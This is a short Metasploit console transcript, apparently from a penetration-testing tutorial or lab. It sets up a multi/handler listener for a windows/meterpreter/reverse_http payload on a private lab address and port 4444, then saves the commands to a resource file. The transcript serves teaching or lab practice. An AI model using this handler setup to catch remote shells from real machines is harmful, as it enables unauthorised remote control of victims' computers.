 =[ metasploit v4.11.4-2015071403 ]
+ -- --=[ 1468 exploits - 840 auxiliary - 232 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf exploit(handler) > set LHOST 192.168.181.128
LHOST => 192.168.181.128
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > makerc handler_http.rc
[*] Saving last 4 commands to handler_http.rc ...
msf exploit(handler) >